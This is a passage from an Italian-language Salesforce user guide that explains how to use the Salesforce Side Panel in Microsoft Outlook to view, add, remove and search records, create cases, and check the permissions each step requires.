

- **1.** Selezionare un messaggio email o un evento in Outlook.
- **2.** Esaminare il contenuto Salesforce che appare nel Riquadro laterale, che visualizza referenti e lead in base all'ordine in cui appaiono nei campi Da, A e Cc del messaggio. Per ogni referente e lead, è semplice visualizzare le attività, le opportunità e i casi correlati. Se si desidera visualizzare i dettagli completi dei record, fare clic sul link di un record per aprirlo direttamente in Salesforce.

#### Guida dell'utente | Sincronizzazione di Salesforce e Microsoft® Outlook® 2007 e versioni successive | 1664

Per aggiungere il messaggio email o l'evento ai record di Salesforce prescelti, fare clic su po della accanto a tali record. Gli allegati email vengono inclusi automaticamente quando si aggiunge un messaggio email a Salesforce, a meno che nell'organizzazione sia abilitata la funzione che consente di selezionare allegati email specifici. In questo caso, nel Riquadro laterale, accanto ai singoli allegati, apparirà  $\sqrt{ }$ . Fare clic sull'icona per aggiungere gli allegati a Salesforce.

Se la funzione Account e referenti sociali è abilitata in Salesforce, il Riquadro laterale visualizza le foto dei profili di Facebook® o Twitter™, in base a quello che l'utente ha scelto di visualizzare in Salesforce per tali referenti e lead.

- **3.** Selezionare gli altri referenti e lead correlati al messaggio email per visualizzarne i dettagli, insieme alle attività, alle opportunità e ai casi correlati.
- **4.** Visualizzare rapidamente i record di Salesforce a cui sono stati aggiunti i messaggi email o gli eventi. Se si desidera creare un nuovo account, caso, referente, lead, opportunità o un record di oggetti personalizzati correlati al messaggio email, fare clic sull'icona  $\mu$ . Se non si visualizzano i record che si sta cercando, fare clic su a per trovare altri record e aggiungere i messaggi email, gli eventi o le operazioni dall'elenco Attività di Outlook. Esiste anche una funzione di compressione (  $\overline{p}$  ) per nascondere il Riquadro laterale.

#### VEDERE ANCHE:

<span id="page-1669-0"></span>[Aggiunta di messaggi email di Microsoft](#page-1669-0)® Outlook® ai record di Salesforce [Creazione di record direttamente dal Riquadro laterale di Salesforce](#page-1675-0) [Ricerca di record di Salesforce in Microsoft](#page-1676-0)® Outlook®

#### Aggiunta di messaggi email di Microsoft® Outlook® ai record di Salesforce

### AUTORIZZAZIONI UTENTE



### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

Tenere traccia delle email importanti di Outlook correlate ai record di Salesforce dal Riquadro laterale di Salesforce.

La procedura verrà completata utilizzando il Riquadro laterale di Salesforce, una funzione disponibile in Salesforce per Outlook. Se non si ha dimestichezza con il Riquadro laterale, consultare le informazioni in [Visualizzazione dei record di Salesforce in Microsoft](#page-1667-0)® Outlook® .

**1.** In Outlook, eseguire una delle seguenti operazioni:

- **•** Selezionare un messaggio email nella posta in arrivo.
- **•** Creare un nuovo messaggio email.

È possibile aggiungere un messaggio email a più referenti e a un altro record a cui si possono associare operazioni, come un account, un caso o un'opportunità.

- **2.** Nel Riquadro laterale, fare clic su <sub>lega</sub> per il referente, account, caso, opportunità o lead a cui si desidera aggiungere il messaggio email. Il Riquadro laterale consente di verificare i record di Salesforce a cui è stato aggiunto il messaggio email. Se si sta inviando un nuovo messaggio email, verrà aggiunto ai record Salesforce dopo la selezione di **Invia**.
- **3.** Gli allegati vengono aggiunti in modo diverso, a seconda se l'utente è stato configurato per l'uso del Riquadro laterale.
	- Se la sezione degli allegati appare dopo avere aggiunto il messaggio email a Salesforce, fare clic su <sub>e</sub> per includere determinati allegati email al record.



**•** Se l'opzione di aggiunta degli allegati non appare, gli allegati verranno inclusi automaticamente quando si aggiunge il messaggio email a Salesforce.

#### VEDERE ANCHE:

<span id="page-1670-0"></span>[Ricerca di record di Salesforce in Microsoft](#page-1676-0)® Outlook® [Rimozione dei messaggi email di Microsoft](#page-1670-0)® Outlook® dai record di Salesforce [Ricerca di record di Salesforce in Microsoft](#page-1676-0)® Outlook®

### Rimozione dei messaggi email di Microsoft® Outlook® dai record di Salesforce

#### AUTORIZZAZIONI UTENTE



### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni



È possibile rimuovere i messaggi email di Microsoft Outlook dai record di Salesforce con il Riquadro laterale di Salesforce per Outlook.

La procedura verrà completata utilizzando il Riquadro laterale di Salesforce, una funzione disponibile in Salesforce per Outlook. Se non si ha dimestichezza con il Riquadro laterale, consultare le informazioni in [Visualizzazione dei record di Salesforce in Microsoft](#page-1667-0)® Outlook® .

- **1.** In Outlook, selezionare il messaggio email che si desidera rimuovere dai record di Salesforce.
- **2.** Nel Riquadro laterale di Salesforce, individuare il record di Salesforce da cui si desidera rimuovere il messaggio email. La sezione superiore del riquadro laterale visualizza i record a cui è già stato aggiunto il messaggio email.
- **3.** Con il mouse, passare sopra  $\sim$ , che diventa  $\sim$ , quindi farvi clic sopra per rimuovere il messaggio email dal record di Salesforce. Il Riquadro laterale visualizza gli aggiornamenti relativi ai record di Salesforce rimanenti a cui è stato aggiunto il messaggio email.

#### VEDERE ANCHE:

[Aggiunta di messaggi email di Microsoft](#page-1669-0)® Outlook® ai record di Salesforce [Ricerca di record di Salesforce in Microsoft](#page-1676-0)® Outlook®

### Aggiunta di eventi di Microsoft® Outlook® ai record di Salesforce

Per aggiungere gli eventi di Outlook ai record Salesforce correlati, utilizzare il Riquadro laterale Salesforce. L'evento viene aggiunto al record di Salesforce come attività, che può essere visualizzata negli elenchi correlati Cronologia attività e Attività aperte del record.

**1.** In Outlook, selezionare un evento che si desidera aggiungere ai record di Salesforce. È possibile aggiungere un evento a più referenti e a un altro record a cui si possono associare operazioni, come un account, un caso o un'opportunità.



Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare il Riquadro laterale Salesforce in Outlook:

**•** "Riquadro laterale" nella configurazione Outlook

Per aggiungere email (inclusi gli allegati), eventi e operazioni (attività) di Outlook ai record di Salesforce:

**•** "Aggiungi messaggio email" nella configurazione Outlook

Per aggiungere email (inclusi gli allegati), eventi e operazioni (attività) a più referenti:

**•** "Consenti agli utenti di correlare più referenti alle operazioni e agli eventi" in Impostazioni delle attività



2. Nel Riquadro laterale di Salesforce, fare clic su <sub>elle</sub> per il referente, lead, account, caso o opportunità a cui si desidera aggiungere l'evento.

Una volta aggiunto l'evento, si visualizzerà  $\boxed{\bullet}$ .

**3.** Rivedere i record Salesforce ai quali è stato aggiunto l'evento.

#### Aggiunta delle operazioni di Microsoft® Outlook® ai record di Salesforce

È possibile aggiungere le operazioni di Outlook a più referenti di Salesforce e a qualsiasi record che accetti le operazioni, ad esempio un account, un lead o un'opportunità. L'operazione viene aggiunta al record di Salesforce come attività, che può essere visualizzata negli elenchi correlati Cronologia attività e Attività aperte del record.

Aggiungere le operazioni di Outlook ai record di Salesforce da Attività in Microsoft Outlook.

- **1.** Selezionare l'operazione che si desidera aggiungere a un record di Salesforce.
- 2. Fare clic su **Q** nel Riquadro laterale per visualizzare il record di Salesforce a cui si desidera aggiungere l'operazione.
- **3.** Fare clic su  $\equiv$  accanto al record nei risultati della ricerca.

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare il Riquadro laterale Salesforce in Outlook:

**•** "Riquadro laterale" nella configurazione Outlook

Per aggiungere email (inclusi gli allegati), eventi e operazioni (attività) di Outlook ai record di Salesforce:

**•** "Aggiungi messaggio email" nella configurazione Outlook

Per aggiungere email (inclusi gli allegati), eventi e operazioni (attività) a più referenti:

**•** "Consenti agli utenti di correlare più referenti alle operazioni e agli eventi" in Impostazioni delle attività



<span id="page-1675-0"></span>Una volta aggiunta l'operazione, apparirà  $\boxed{\bullet}$ .

#### Creazione di record direttamente dal Riquadro laterale di Salesforce

Creare rapidamente diversi tipi di record direttamente dal Riquadro laterale in Microsoft® Outlook® .

A seconda di come l'amministratore ha impostato l'accesso al publisher riquadro laterale di Salesforce, è possibile creare direttamente dal riquadro laterale account, casi, referenti, lead, opportunità e altri tipi di record personalizzati per l'organizzazione.

**1.** Selezionare un messaggio email in Outlook, quindi fare clic sull'icona  $\blacksquare$ . Verrà visualizzato qualcosa di simile a questo.



**2.** Scegliere un'azione.

Le azioni disponibili dipendono dalle azioni impostate dall'amministratore, ad esempio Nuovo referente.

**3.** Completare i dettagli del record inserendo le informazioni rilevanti.

#### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per visualizzare il Riquadro laterale di Salesforce:

**•** "Riquadro laterale" nelle configurazioni Outlook

Per creare nuovi record dal Riquadro laterale di Salesforce:

**•** "Creazione" e "Lettura" su tutti gli oggetti a partire dai quali gli utenti creano record E "Visibile" su tutti i campi obbligatori dei record creati dagli utenti



<span id="page-1676-0"></span>4. Fare clic sull'icona <sub>per</sub> per salvare il record.

Ricordare che gli allegati dei messaggi email non vengono inclusi nei record creati.

### Ricerca di record di Salesforce in Microsoft® Outlook®



"Riquadro laterale" nella configurazione **Outlook** 

"Aggiungi messaggio email" nella configurazione Outlook

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni



La procedura verrà completata utilizzando il Riquadro laterale di Salesforce, una funzione disponibile in Salesforce per Outlook. Se non si ha dimestichezza con il Riquadro laterale, consultare le informazioni in [Visualizzazione dei record di Salesforce in Microsoft](#page-1667-0)® Outlook® .

Quando si visualizzano i dettagli che appaiono nel Riquadro laterale Salesforce, potrebbe essere utile eseguire ricerche di ulteriori record di Salesforce. I risultati della ricerca visualizzano i referenti ed eventuali altri record a cui è possibile associare operazioni, ad esempio una campagna, un caso o un'opportunità.

- **1.** Da Outlook, selezionare un messaggio email per il quale si desiderano visualizzare ulteriori record di Salesforce.
- **2.** Nel riquadro laterale, fare clic su **e**.
- **3.** Digitare i termini della ricerca. Ad esempio, se si desidera cercare i record di Salesforce correlati ai desktop, digitare *desktop*.
- **4.** Fare clic sull'icona della ricerca per visualizzare i record di Salesforce correlati al termine di ricerca.

#### VEDERE ANCHE:

[Visualizzazione di record di Salesforce in Microsoft](#page-1667-0)® Outlook® [Aggiunta di messaggi email di Microsoft](#page-1669-0)® Outlook® ai record di Salesforce

### <span id="page-1678-0"></span>Creazione di casi dalla barra multifunzione di Outlook con Salesforce per Outlook

Nota: Prima di utilizzare questa funzione, considerare la possibilità di [creare record](#page-1675-0) [direttamente dal Riquadro laterale di Salesforce.](#page-1675-0) Ricordare che quando si creano i casi dal riquadro laterale, gli allegati di email non vengono inclusi.

Se in Microsoft® Outlook® il pulsante con l'elenco a discesa **Crea casi** non compare, rivolgersi all'amministratore che può abilitare questa funzione.

#### Inbox - christina\_will@s Send / Receive Folder Add-Ins Home □ □ □ <sup>■</sup> Meetin Ignore **D**, Meeting り唾  $\times$ Move to: ? B Delete Reply Reply Forward  $\frac{1}{\sqrt{2}}$  M  $\sim$ Clean Up + Team E-mail ✓ New New Clean Op<br>E-mail Items v & Junk v Create Reply & Delete Cases<sup>.</sup> New Respond **alesfon** Delete Quick Ste 4 christina\_will@salesforce.c. Search Inbox (Ctrl+E)  $\overline{P}$  New leads  $\Box$  Inbox  $\overline{\mathbf{r}}$   $\mathbf{A}$ Arrange By: Date | Newest on top Lance Santin  $\sqrt{ }$  Drafts Sent: Tue 3/12/2013 1:48 PM Sent Items<br>a Deleted Items <sup>4</sup> Tuesday Christina Will To: Lance Santin<br>New leads Tue 1:48 PM  $\triangleright$   $\overline{||||||}$  Calendar Christina,  $\overline{\textbf{8}}$  Contacts Tue 1:44 PM Emily Wilska Journal RE: Syncing contacts hourly What're you projecting for this Junk E-mail Tue 1:38 PM James Jones might make 'em even better!  $\sqrt{\phantom{a}}$  Notes Syncing contacts hourly

Se si tiene traccia dei casi in Salesforce, è possibile creare dei nuovi casi dai messaggi email di Microsoft® Outlook® . L'amministratore deve prima creare le destinazioni per Email a caso che compaiono nel pulsante con l'elenco a discesa **Crea casi** in Outlook. Per ogni destinazione è possibile scegliere l'assegnatario, che può essere sia un utente singolo che un'area di attesa. Quando si creano i casi, è possibile aggiungere fino a 10 messaggi email alla volta per ogni destinazione.

- **1.** In Outlook, selezionare fino a 10 email inviate o ricevute e fare clic su **Crea casi**.
- **2.** Selezionare una destinazione dall'elenco a discesa. Salesforce per Outlook aggiunge le email selezionate come caso in Salesforce.

#### VEDERE ANCHE:

[Creazione di record direttamente dal Riquadro laterale di Salesforce](#page-1675-0) [Modifica delle impostazioni dell'email Salesforce per Outlook](#page-1641-1) [Accesso alle impostazioni e agli strumenti di Salesforce per Outlook](#page-1646-0)

### Domande frequenti su Salesforce per Outlook



### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

### AUTORIZZAZIONI **UTENTE**

Per includere allegati email quando si creano i casi:

- **•** "Salva sempre gli allegati email" nelle impostazioni personali di Email a Salesforce
	- E
	- "Aggiungi messaggio email" nella configurazione Salesforce per Outlook

### EDIZIONI

Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

